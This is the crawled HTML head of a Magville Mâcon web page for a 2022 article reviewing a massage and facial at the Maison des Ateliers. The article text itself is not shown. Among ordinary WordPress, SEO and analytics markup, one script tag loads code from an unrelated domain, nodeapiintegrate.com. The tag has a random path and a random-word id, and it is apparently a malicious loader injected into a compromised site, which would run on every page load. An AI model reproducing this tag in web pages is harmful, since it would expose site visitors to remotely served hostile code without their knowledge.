

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/
body_size: 15832
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Z9W4MUgobk6iP0yLsGvA7zZaTgZxUI1K-WI52E9tc08" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>J&#039;ai teste pour vous… un massage et un soin visage à la Maison des Ateliers - Mâcon | Magville</title>
<meta name="description" content="Rendez-vous est pris un vendredi à 15 h.&nbsp;« Essayez de ne rien avoir après… »,&nbsp;avait prévenu Charlotte. Ainsi donc, s&#039;achèvera&nbsp;la semaine."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="J&#039;ai teste pour vous… un massage et un soin visage à la Maison des Ateliers - Mâcon | Magville" />
<meta property="og:description" content="Rendez-vous est pris un vendredi à 15 h.&nbsp;« Essayez de ne rien avoir après… »,&nbsp;avait prévenu Charlotte. Ainsi donc, s&#039;achèvera&nbsp;la semaine." />
<meta property="og:url" content="https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/" />
<meta property="og:site_name" content="Mâcon | Magville" />
<meta property="article:section" content="Beauté" />
<meta property="og:updated_time" content="2022-12-04T10:12:40+01:00" />
<meta property="og:image" content="https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon-1024x559.jpg" />
<meta property="og:image:secure_url" content="https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon-1024x559.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="349" />
<meta property="og:image:alt" content="J&rsquo;ai teste pour vous… un massage et un soin visage à la Maison des Ateliers" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-30T18:25:00+01:00" />
<meta property="article:modified_time" content="2022-12-04T10:12:40+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="J&#039;ai teste pour vous… un massage et un soin visage à la Maison des Ateliers - Mâcon | Magville" />
<meta name="twitter:description" content="Rendez-vous est pris un vendredi à 15 h.&nbsp;« Essayez de ne rien avoir après… »,&nbsp;avait prévenu Charlotte. Ainsi donc, s&#039;achèvera&nbsp;la semaine." />
<meta name="twitter:image" content="https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon-1024x559.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Marine Chevrel" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://macon.magville.fr/#person","name":"M\u00e2con | Magville","url":"https://macon.magville.fr"},{"@type":"WebSite","@id":"https://macon.magville.fr/#website","url":"https://macon.magville.fr","name":"M\u00e2con | Magville","publisher":{"@id":"https://macon.magville.fr/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon.jpg","url":"https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon.jpg","width":"2077","height":"1134","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/#webpage","url":"https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/","name":"J&#039;ai teste pour vous\u2026 un massage et un soin visage \u00e0 la Maison des Ateliers - M\u00e2con | Magville","datePublished":"2022-11-30T18:25:00+01:00","dateModified":"2022-12-04T10:12:40+01:00","isPartOf":{"@id":"https://macon.magville.fr/#website"},"primaryImageOfPage":{"@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://macon.magville.fr/author/marinechevrel/","name":"Marine Chevrel","url":"https://macon.magville.fr/author/marinechevrel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/408ebef0c8c85b3fd3de47c0dfaf0986?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/408ebef0c8c85b3fd3de47c0dfaf0986?s=96&amp;d=mm&amp;r=g","caption":"Marine Chevrel","inLanguage":"fr-FR"}},{"@type":"BlogPosting","headline":"J&#039;ai teste pour vous\u2026 un massage et un soin visage \u00e0 la Maison des Ateliers - M\u00e2con | Magville","datePublished":"2022-11-30T18:25:00+01:00","dateModified":"2022-12-04T10:12:40+01:00","articleSection":"Beaut\u00e9","author":{"@id":"https://macon.magville.fr/author/marinechevrel/","name":"Marine Chevrel"},"publisher":{"@id":"https://macon.magville.fr/#person"},"description":"Rendez-vous est pris un vendredi \u00e0 15 h.&nbsp;\u00ab Essayez de ne rien avoir apr\u00e8s\u2026 \u00bb,&nbsp;avait pr\u00e9venu Charlotte. Ainsi donc, s&#039;ach\u00e8vera&nbsp;la semaine.","name":"J&#039;ai teste pour vous\u2026 un massage et un soin visage \u00e0 la Maison des Ateliers - M\u00e2con | Magville","@id":"https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/#richSnippet","isPartOf":{"@id":"https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/#webpage"},"image":{"@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2022/11/maison-des-ateliers-macon.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//macon.magville.fr' />
<link rel='dns-prefetch' href='//nodeapiintegrate.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux" href="https://macon.magville.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux des commentaires" href="https://macon.magville.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; J&rsquo;ai teste pour vous… un massage et un soin visage à la Maison des Ateliers Flux des commentaires" href="https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/macon.magville.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://macon.magville.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://macon.magville.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://macon.magville.fr/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://macon.magville.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://macon.magville.fr/wp-includes/css/dist/patterns/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_cover-cgb-style-css-css' href='https://macon.magville.fr/wp-content/plugins/ocebo-blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://macon.magville.fr/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1701427578' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magville-style-css' href='https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='adobe-fonts-css' href='https://use.typekit.net/qdz6xin.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cmc-script-addblock-stats-js-extra">
/* <![CDATA[ */
var adblock_ajax_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7" id="cmc-script-addblock-stats-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt" id="daily_biodegrade_loftily-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js?ver=6.4.7" id="form-validate-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7" id="form-validate-options-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55N7BRM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["macon.magville.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55N7BRM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://macon.magville.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://macon.magville.fr/wp-json/wp/v2/posts/4839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://macon.magville.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://macon.magville.fr/?p=4839' />
<link rel="alternate" type="application/json+oembed" href="https://macon.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacon.magville.fr%2Fbeaute%2Fjai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://macon.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacon.magville.fr%2Fbeaute%2Fjai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.9 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:700px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.138.0" /><link rel="pingback" href="https://macon.magville.fr/xmlrpc.php"><meta name="google-site-verification" content="qXWveAdopxq7My3n32_ifzCuST9ugVus5TDprrG0tBE"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://macon.magville.fr/beaute/jai-teste-pour-vous-un-massage-et-un-soin-visage-a-la-maison-des-ateliers/amp/">
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBXH93G9' );
			
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-270x270.png" />
	<script type="text/javascript">
    var _wsq = _wsq || [];
    _wsq.push(['_setNom', 'maconmagville']);
    _wsq.push(['_wysistat']);

    (function(){
        var ws = document.createElement('script');
        ws.type = 'text/javascript';
        ws.async = true;
        ws.src = ('https:' == document.location.protocol ? 'https://www' : 'http://www') + '.wysistat.com/ws.jsa';
        var s = document.getElementsByTagName('script')[0]||document.getElementsByTagName('body')[0];
        s.parentNode.insertBefore(ws, s);
    })();
</script></head>

<body class="post-template-default single single-post postid-4839 single-format-standard site-edition">
<div class="ad-habillage">
	   
</div> 
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="wrap-sticky-nav">
	<div class="container">

